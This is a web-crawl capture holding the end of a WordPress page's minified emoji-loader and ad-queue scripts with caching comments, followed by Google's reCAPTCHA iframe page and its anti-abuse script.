e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.632 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 11:25:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-t1WLZHIfhIHifF-vz-QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768476338407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>